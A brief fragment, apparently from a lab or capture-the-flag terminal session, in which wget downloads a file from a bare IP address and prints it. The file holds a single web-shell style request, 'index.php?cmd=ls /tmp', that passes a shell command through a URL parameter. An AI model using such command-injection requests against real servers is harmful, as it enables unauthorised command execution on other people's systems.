 wget http://192.169.85.2 -O /tmp/result && cat /tmp/result
--2025-03-22 06:16:17--  http://192.169.85.2/
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'

     0K                                                        10.1K=0.002s

2025-03-22 06:16:18 (10.1 KB/s) - '/tmp/result' saved [21]

index.php?cmd=ls /tmp